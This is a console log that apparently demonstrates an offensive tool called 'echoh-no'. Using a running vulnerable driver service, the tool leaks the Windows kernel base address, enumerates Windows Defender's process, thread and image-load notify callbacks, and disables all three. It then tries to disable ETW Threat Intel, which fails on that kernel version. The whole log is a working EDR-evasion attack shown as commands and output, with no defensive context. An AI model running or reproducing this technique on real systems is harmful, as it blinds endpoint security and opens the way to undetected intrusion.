 C:\Users\Administrator\Desktop>sc start EchoDrv
[SC] StartService FAILED 1056:
An instance of the service is already running.
C:\Users\Administrator\Desktop>echoh-no.exe --enumerate-edr-drivers
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [>] Leaked ntoskrnl base address: 0xfffff80397005000
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [>] Got ntoskrnl version: ntoskrnl_14393-693.exe
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [!] Enumerating EDR drivers using PspCreateProcessNotifyRoutine
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [!] Enumerating EDR drivers using PspCreateThreadNotifyRoutine
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [!] Enumerating EDR drivers using PspLoadImageNotifyRoutine
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [>] Found EDR: WdFilter.sys using: PspCreateProcessNotifyRoutine at: 0xfffff80397340cb0
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [>] Found EDR: WdFilter.sys using: PspCreateThreadNotifyRoutine at: 0xfffff80397340aa0
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching
2023-09-07T17:18:46Z INFO echoh_no::kernel_notify_routine_patching [>] Found EDR: WdFilter.sys using: PspLoadImageNotifyRoutine at: 0xfffff803973408a0
C:\Users\Administrator\Desktop>echoh-no.exe --disable-edr-drivers
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [>] Leaked ntoskrnl base address: 0xfffff80397005000
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [>] Got ntoskrnl version: ntoskrnl_14393-693.exe
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [!] Enumerating EDR drivers using PspCreateProcessNotifyRoutine
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [!] Enumerating EDR drivers using PspCreateThreadNotifyRoutine
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [!] Enumerating EDR drivers using PspLoadImageNotifyRoutine
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [>] Disabled: WdFilter.sys using: PspCreateProcessNotifyRoutine
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [>] Disabled: WdFilter.sys using: PspCreateThreadNotifyRoutine
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching
2023-09-07T17:18:58Z INFO echoh_no::kernel_notify_routine_patching [>] Disabled: WdFilter.sys using: PspLoadImageNotifyRoutine
C:\Users\Administrator\Desktop>echoh-no.exe --disable-etw
2023-09-07T17:19:15Z INFO echoh_no::etw_threat_intel [>] Leaked ntoskrnl base address: 0xfffff80397005000
2023-09-07T17:19:15Z INFO echoh_no::etw_threat_intel [>] Got ntoskrnl version: ntoskrnl_14393-693.exe
2023-09-07T17:19:15Z INFO echoh_no::etw_threat_intel [!] ETW Threat Intel ProviderEnableInfo address could not be found. This version of ntoskrnl may not implement ETW Threat Intel.
C:\Users\Administrator\Desktop>